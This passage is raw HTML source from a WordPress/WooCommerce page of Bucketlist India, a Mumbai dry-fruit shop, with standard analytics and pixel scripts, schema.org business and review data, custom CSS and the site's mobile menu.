var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password","currency":"INR"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="share_cart_admin_script-js-extra">
/* <![CDATA[ */
var ajax_url = {"ajaxurl":"https:\/\/bucketlistindia.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/sms-alert/js/share_cart_front_script.js?ver=3.8.1" id="share_cart_admin_script-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-C97MLD2TXL" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["bucketlistindia.in"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-C97MLD2TXL");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.33.2" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.7" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://bucketlistindia.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bucketlistindia.in/wp-json/wp/v2/product_tag/378" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bucketlistindia.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Redux 4.5.9" /><meta name="generator" content="Site Kit by Google 1.152.1" /><!-- Global site tag (gtag.js) - Google Ads: 330049592 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-330049592"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-330049592');
</script>
<script type='application/ld+json'> 
{
  "@context": "http://www.schema.org",
  "@type": "WebSite",
  "name": "Bucketlist India",
  "alternateName": "Bucketlist India",
  "url": "https://bucketlistindia.in/"
}
 </script>
<script type='application/ld+json'>
{
  "@context": "http://www.schema.org",
  "@type": "localbusiness",
  "name": "Bucketlist India",
   "telephone": "99670 70912 or 83788 65707",
  "url": "https://bucketlistindia.in/",
  "logo": "https://bucketlistindia.in/wp-content/uploads/2019/11/unnamed-file.png",
  "image": "https://bucketlistindia.in/wp-content/uploads/2022/03/1920-x-400-new-post-copy-2.jpg",
  "pricerange": "$$$",
  "description": "Bucketlistindia.in is India’s best online shop for fine quality dried fruits and variety of nuts.",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "Shop no 2, 16/A Sahajeevan society PMGP colony",
    "addressLocality": "Mahakali Caves Rd, Andheri East, Mumbai",
    "addressRegion": "Maharashtra",
    "postalCode": "400093",
    "addressCountry": "India"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "longitude": "72.878176",
    "latitude": "19.0785451"
  },
  "contactPoint": {
    "@type": "PostalAddress",
    "contactType": "Customer Service",
    "telephone": "99670 70912 or 83788 65707"
 },
 "aggregateRating" : {
    "@type" : "AggregateRating",
    "ratingValue" : "5",
    "bestRating" : "5",
    "worstRating" : "0",
    "ratingCount" : "27"
  },
  "review" : {
    "@type" : "Review",
    "author" : {
      "@type" : "Person",
      "name" : "sanjay Srivastava"
    },
    "datePublished" : "2022-01-15",
    "reviewRating" : {
      "@type" : "Rating",
      "ratingValue" : "5",
      "bestRating" : "5",
      "worstRating" : "0"
    },
    "reviewBody" : "Superior quality dryfruits available at best rates
Uncle seating on shop is very kind towards customer"
  }
}
 
}
</script>
<script type='application/ld+json'> 
{
  "@context": "http://www.schema.org",
  "@type": "professionalService",
  "name": " Bucketlist India",
  "url": "https://bucketlistindia.in/",
  "logo": "https://bucketlistindia.in/wp-content/uploads/2019/11/unnamed-file.png",
  "image": "https://bucketlistindia.in/wp-content/uploads/2022/06/1920-x-400-new-post-copy-1-1.jpg",
  "priceRange" : "Affordable",
  "telephone": "99670 70912 or 83788 65707",
  "description": "Bucketlistindia.in is India’s best online shop for fine quality dried fruits and variety of nuts.
Founded by Siddhesh Kesarkar and Aakash Kesarkar in year 2017. Being from the Konkan coast, they began by selling cashew nuts as their primary product and later established its footprints into all kind of dry fruits, spices, dietary seeds and many other products.
With over 150+ products and 3 stores across 2 major cities of India, Bucketlist India ensures fulfilling healthy and testy dryfruits needs of each customer, and that there is something for everyone.
Whether you’re doing work from home or simply looking for keep your health enerigitc, bucketlist India offers and Dyrfruits and Seeds range of dryfruits to make you healthy, happy and energitc. Browse through an array of Dry fruits such as Almond, Cashew, Walnut, Pista and many more of their varaties.
We offer premium nuts, imported berries or other exotic dry fruits from around the world & from sliced, diced, powdered or chopped nuts for cooking to flavored, salted or roasted dry fruits for snacking In Bucketlistindia store at the most affordable costs, delivered to your home.
We welcome you to enjoy them yourself or give them as unusually delicious gifts. We accept online and offline orders from pan India and promise to deliver it on time.",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "Shop no 2, 16/A Sahajeevan society PMGP colony",
    "addressLocality": "Mahakali Caves Rd, Andheri East, Mumbai",
    "addressRegion": "Maharashtra",
    "postalCode": "400093",
    "addressCountry": "India"
  },
"aggregateRating" : {
    "@type" : "AggregateRating",
    "ratingValue" : "5",
    "bestRating" : "5",
    "worstRating" : "0",
    "reviewCount" : "27"
  },
   "openingHoursSpecification": [
          {
            "@context": "https://schema.org",
            "@type": "OpeningHoursSpecification",
            "dayOfWeek": "Saturday",
            "opens": "24 hours"
         
        },
    {
            "@context": "https://schema.org",
            "@type": "OpeningHoursSpecification",
            "dayOfWeek": "Sunday",
            "opens": "24 hours"
            
        },
 
        {
            "@context": "https://schema.org",
            "@type": "OpeningHoursSpecification",
            "dayOfWeek": "Monday",
            "opens": "24 hours"
            
        },
        {
            "@context": "https://schema.org",
            "@type": "OpeningHoursSpecification",
            "dayOfWeek": "Tuesday",
            "opens": "24 hours"
            
        },
        {
            "@context": "https://schema.org",
            "@type": "OpeningHoursSpecification",
            "dayOfWeek": "Wednesday",
            "opens": "24 hours"
            
        },
        {
            "@context": "https://schema.org",
            "@type": "OpeningHoursSpecification",
            "dayOfWeek": "Thursday",
            "opens": "24 hours"
            
        },
        {
            "@context": "https://schema.org",
            "@type": "OpeningHoursSpecification",
            "dayOfWeek": "Friday",
            "opens": "24 hours"
           
        }],
"sameAs" : [
    "support@bucketlistindia.in",
     "https://www.facebook.com/konkanidarbarfoodproducts",
     "https://www.linkedin.com/company/bucketlist-india/",
    "https://twitter.com/BucketlistI"
],
  "geo": {
    "@type": "GeoCoordinates",
    "longitude": "72.878176",
    "latitude": "19.0785451"
  },
  "hasMap": "https://www.google.com/maps/place/Bucketlist-+Dryfruit+shop/@19.1342635,72.8512376,15z/data=!4m11!1m2!2m1!1sBucketlist-+Dryfruit+shop,+Mumbai!3m7!1s0x3be7b737ce225327:0x55f976785811d1c1!8m2!3d19.1342635!4d72.8687471!9m1!1b1!15sCiFCdWNrZXRsaXN0LSBEcnlmcnVpdCBzaG9wLCBNdW1iYWlaISIfYnVja2V0bGlzdCBkcnlmcnVpdCBzaG9wIG11bWJhaZIBD2RyeV9mcnVpdF9zdG9yZQ?hl=en-US",
  "contactPoint": {
    "@type": "ContactPoint",
    "telephone": "+919967070912",
    "contactType": "Customer Service"
  }
}
 </script>
<script type='application/ld+json'>
{
    "@context": "http://schema.org/",
    "@type": "Organization",
    "name": "Bucketlist India",
    "description": "Bucketlistindia.in is India’s best online shop for fine quality dried fruits and variety of nuts.",
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "ratingCount": "5",
        "reviewCount": "27"
    },
  "review" : {
    "@type" : "Review",
    "author" : {
      "@type" : "Person",
      "name" : "Omkarsingh Khalsa"
    },
    "datePublished" : "2018-04-04",
    "reviewRating" : {
      "@type" : "Rating",
      "ratingValue" : "5",
      "bestRating" : "5",
      "worstRating" : "1"
    },
    "reviewBody" : "Very promptly delivered really very good service, quality of Dryfruits are good, prices are little high compared to other online retailers but still competitive."
   }
}
    },
    "I am purchasing first time, I liked quality and service also.
Packaging also done very well. I appreciate new generation to provide best quality products and fastest service. Best wishes from Malavi"
   }
}
    },
    "reviewBody" : "Regular purchase from last 2years
Quality of dryfruits are very good"
  }
}
 
}
</script>
<script type="application/ld+json">{
    "@context": "http://schema.org",
    "@type": "Review",
    "itemReviewed": {
        "@type": "Organization",
        "name": "Bucketlist India"
    },
    "reviewRating": {
        "@type": "Rating",
        "ratingValue": "5",
        "bestRating": "5",
        "worstRating": "0"
    },
    "name": "Farida Patel",
    "author": {
        "@type": "Person",
        "name": "admin"
    },
    "reviewBody": "I had placed an order the delivery was done next day and the quality is too good. I make it a point to order only from BucketList. Very convenient, reaches on time and good quality. Thanks. ",
    "datePublished": "2022-05-26",
    "publisher": {
        "@type": "Organization",
        "name": "Bucketlist India"
    }
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org",
    "@type": "Review",
    "itemReviewed": {
        "@type": "Organization",
        "name": "Bucketlist India"
    },
    "reviewRating": {
        "@type": "Rating",
        "ratingValue": "5",
        "bestRating": "5",
        "worstRating": "0"
    },
    "name": "Mr. Bipin Shah",
    "author": {
        "@type": "Person",
        "name": "admin"
    },
    "reviewBody": "Order I Placed was delivered Next Day and Dry fruits Best quality THANK YOU! ",
    "datePublished": "2022-03-15",
    "publisher": {
        "@type": "Organization",
        "name": "Bucketlist India"
    }
}</script>
<!Logo Markup>
<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "Organization",
  "url": "https://bucketlistindia.in/",
  "logo": "https://bucketlistindia.in/wp-content/uploads/2019/11/unnamed-file.png"
}
</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.33.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.5.25 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://bucketlistindia.in/wp-content/uploads/2021/08/cropped-cropped-Buckelist-32x32.png" sizes="32x32" />
<link rel="icon" href="https://bucketlistindia.in/wp-content/uploads/2021/08/cropped-cropped-Buckelist-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bucketlistindia.in/wp-content/uploads/2021/08/cropped-cropped-Buckelist-180x180.png" />
<meta name="msapplication-TileImage" content="https://bucketlistindia.in/wp-content/uploads/2021/08/cropped-cropped-Buckelist-270x270.png" />
		<!-- Facebook Pixel Code -->
		<script>
			var aepc_pixel = {"pixel_id":"443538106775969","user":{},"enable_advanced_events":"yes","fire_delay":"0","can_use_sku":"yes","enable_viewcontent":"yes","enable_addtocart":"yes","enable_addtowishlist":"no","enable_initiatecheckout":"yes","enable_addpaymentinfo":"yes","enable_purchase":"yes","allowed_params":{"AddToCart":["value","currency","content_category","content_name","content_type","content_ids"],"AddToWishlist":["value","currency","content_category","content_name","content_type","content_ids"]}},
				aepc_pixel_args = [],
				aepc_extend_args = function( args ) {
					if ( typeof args === 'undefined' ) {
						args = {};
					}

					for(var key in aepc_pixel_args)
						args[key] = aepc_pixel_args[key];

					return args;
				};

			// Extend args
			if ( 'yes' === aepc_pixel.enable_advanced_events ) {
				aepc_pixel_args.userAgent = navigator.userAgent;
				aepc_pixel_args.language = navigator.language;

				if ( document.referrer.indexOf( document.domain ) < 0 ) {
					aepc_pixel_args.referrer = document.referrer;
				}
			}

						!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
				n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
				n.push=n;n.loaded=!0;n.version='2.0';n.agent='dvpixelcaffeinewordpress';n.queue=[];t=b.createElement(e);t.async=!0;
				t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
				document,'script','https://connect.facebook.net/en_US/fbevents.js');
			
						fbq('init', aepc_pixel.pixel_id, aepc_pixel.user);

							setTimeout( function() {
				fbq('track', "PageView", aepc_pixel_args);
			}, aepc_pixel.fire_delay * 1000 );
					</script>
		<!-- End Facebook Pixel Code -->
		<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			@media (min-width: 768px)
{
.product-block.v1 {
padding:0 10px !important;
}
}

.woocommerce div.product form.cart .button
{
	width:100%;
	padding-top:5px;
	padding-bottom:5px;
}

.pisol_buy_now_button
{
	padding-top:5px !important;
	padding-bottom:5px !important;
}

.archive-shop .term-description
{
	display:none;
}
.woocommerce-products-header .page-title+img
{
	display:none;
}
.tbay-element-brands, .lwo-container
{
	display:none;
}
#shiprocket_pincode_check, #check_pincode
{
	display:none;
}


.entry-date { 
  display: none; 
}

.tb-icon-zt-clock-circle:before { 
  display: none; 
}

.single_add_to_cart_button {
	margin-top:15px !important;
}

/* #tbay-main-content {
	background:white;
} */
body {
	font-size:12px;
	background:none !important;
}

.archive-shop {
    padding-bottom: 0 !important;
}

img {
  width: 100%; /* or max-width: 100%; */
  height: auto;
}		</style>
		</head>
<body class="archive tax-product_tag term-pizza-cashew term-378 wp-theme-besa theme-besa woocommerce woocommerce-page woocommerce-no-js tbay-always-display-logo tbay-show-cart-mobile tbay-body-mobile-product-two  tbay-show-quantity-mobile elementor-default elementor-kit-14 ajax_cart_popup header-mobile-center">
<div id="wrapper-container" class="wrapper-container">
 
	  
<div id="tbay-mobile-smartmenu" data-enablebottom="true" data-enableeffects="1" data-effectspanels="no-effect" data-effectslistitems="fx-listitems-fade" data-counters="0" data-title="Menu" class="tbay-mmenu d-xl-none"> 

            <div id="mm-searchfield" class="mm-searchfield__input" >

                        <div class="mmenu-account">
                <div id="mobile-menu-third-mmenu" class="menu-about-container"><ul id="main-mobile-third-mmenu-wrapper" class="menu" data-id=""><li id="menu-item-9433" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="elementor-item" href="https://bucketlistindia.in/about/">About</a></li>
<li id="menu-item-20561" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="elementor-item" href="https://bucketlistindia.in/blog/">Blog</a></li>
<li id="menu-item-9435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy"><a class="elementor-item" href="https://bucketlistindia.in/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-9798" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="elementor-item" href="https://bucketlistindia.in/return-policy/">Return Policy</a></li>
</ul></div>            </div>
            
        </div>

    
    <div class="tbay-offcanvas-body">

        <nav id="tbay-mobile-menu-navbar" class="menu navbar navbar-offcanvas navbar-static">
            <div id="main-mobile-menu-mmenu" class="menu-new-main-menu-container"><ul id="main-mobile-menu-mmenu-wrapper" class="menu" data-id="new-main-menu"><li id="menu-item-16672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a class="elementor-item" href="https://bucketlistindia.in/">Home</a></li>
<li id="menu-item-9350" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/dry-fruits/">Dry Fruits</a><div  class="sub-menu dropdown-load-ajax"><div class="dropdown-menu-inner"><div class="dropdown-html-placeholder" data-id="14376"></div></div></div></li>
<li id="menu-item-9355" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/dried-fruit/">Dried Fruit</a><div  class="sub-menu dropdown-load-ajax"><div class="dropdown-menu-inner"><div class="dropdown-html-placeholder" data-id="14387"></div></div></div></li>
<li id="menu-item-9356" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/dates/">Dates</a></li>
<li id="menu-item-9363" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/seeds/">Seeds</a></li>
<li id="menu-item-9376" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/laddus/">Laddu</a></li>
<li id="menu-item-9759" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/makhana/">Makhana</a></li>
<li id="menu-item-9764" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/">Spices</a>
<ul class="sub-menu">
	<li id="menu-item-9868" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/powders/">Powders</a></li>
	<li id="menu-item-9770" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/badiyan-phool-spices/">Badiyan Phool</a></li>
	<li id="menu-item-9766" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/seed-spices/">Seed</a></li>
	<li id="menu-item-9767" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/tej-patta-spices/">Tej Patta</a></li>
	<li id="menu-item-9768" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/til-spices/">Til</a></li>
	<li id="menu-item-9769" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/badishep-spices/">Badishep</a></li>
	<li id="menu-item-9771" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/dalchini-spices/">Dalchini</a></li>
	<li id="menu-item-9772" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/dink-spices/">Dink</a></li>
	<li id="menu-item-9773" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/elaichi-spices/">Elaichi</a></li>
	<li id="menu-item-9774" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/hing-spices/">Hing</a></li>
	<li id="menu-item-9775" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/javantry-spices/">Javantry</a></li>
	<li id="menu-item-9776" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/jeera-spices/">Jeera</a></li>
	<li id="menu-item-9777" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/kalimiri-spices/">Kalimiri</a></li>
	<li id="menu-item-9778" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/kashmiri-kesar-spices/">Kashmiri Kesar</a></li>
	<li id="menu-item-9779" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/khaskhas-spices/">Khaskhas</a></li>
	<li id="menu-item-9780" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/laung-spices/">Laung</a></li>
</ul>
</li>
<li id="menu-item-9370" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/pickles/">Pickles</a><div  class="sub-menu dropdown-load-ajax"><div class="dropdown-menu-inner"><div class="dropdown-html-placeholder" data-id="14414"></div></div></div></li>
<li id="menu-item-17473" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/sweets/">Sweets</a></li>
<li id="menu-item-11309" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/cold-pressed-oil/">Cold Pressed Oil</a></li>
<li id="menu-item-9386" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="elementor-item" href="https://bucketlistindia.in/contact-us/">Contact Us</a></li>
</ul></div>        </nav>


    </div>
</div><div class="topbar-device-mobile d-xl-none clearfix ">

	<div class="active-mobile"><a href="javascript:void(0);" class="btn btn-sm mmenu-open"><i class="tb-icon tb-icon-menu"></i></a><a href="#page" class="btn btn-sm"><i class="tb-icon tb-icon-cross"></i></a></div><div class="mobile-logo"><a href="https://bucketlistindia.in/"><img fetchpriority="high" class="logo-mobile-img" src="https://bucketlistindia.in/wp-content/uploads/2022/06/BucketlistIndia-Logo.png" width="470" height="110" alt="Bucketlist India"></a></div>		<div class="top-right-mobile">
						<div class="search-device">
				<a id="search-icon" class="search-icon" href="javascript:;"><i class="tb-icon tb-icon-magnifier"></i></a>
				
	
		<div class="tbay-search-form tbay-search-mobile">
		    <form action="https://bucketlistindia.in/" method="get" data-parents=".topbar-device-mobile" class="searchform besa-ajax-search" data-appendto=".search-results-mVRxO" data-thumbnail="1" data-price="1" data-minChars="2" data-post-type="product" data-count="5">
			<div class="form-group">
				<div class="input-group">
											<div class="select-category input-group-addon">
							 
							<select  name='product_cat' id='product-cat-mVRxO' class='dropdown_product_cat'>
	<option value='' selected='selected'>All</option>
	<option class="level-0" value="cold-pressed-oil">Cold Pressed Oil&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="combo-offer">Combo Offer&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="dates">Dates&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="dried-fruit">Dried Fruit&nbsp;&nbsp;(24)</option>
	<option class="level-1" value="anjeer">&nbsp;&nbsp;&nbsp;Anjeer&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="apricots">&nbsp;&nbsp;&nbsp;Apricots&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="berries">&nbsp;&nbsp;&nbsp;Berries&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="blackcurrant">&nbsp;&nbsp;&nbsp;Blackcurrant&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="kishmish">&nbsp;&nbsp;&nbsp;Kishmish&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="kiwi-dry-dried-fruits">&nbsp;&nbsp;&nbsp;Kiwi Dry&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="prunes-dried-fruits">&nbsp;&nbsp;&nbsp;Prunes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="dry-fruits">Dry Fruits&nbsp;&nbsp;(44)</option>
	<option class="level-1" value="almonds">&nbsp;&nbsp;&nbsp;Almonds&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="cashews">&nbsp;&nbsp;&nbsp;Cashews&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="mix-dry-fruits">&nbsp;&nbsp;&nbsp;Mix dry fruits&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="pecans-dry-fruits">&nbsp;&nbsp;&nbsp;Pecans&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="pista">&nbsp;&nbsp;&nbsp;Pista&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="walnuts">&nbsp;&nbsp;&nbsp;Walnuts&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="indian-flour">Flour&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="laddus">Laddu&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="buy-besan-laddu">&nbsp;&nbsp;&nbsp;Besan Laddu&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="buy-dink-laddu">&nbsp;&nbsp;&nbsp;Dink Laddu&nbsp;&nbsp;(1)</option>
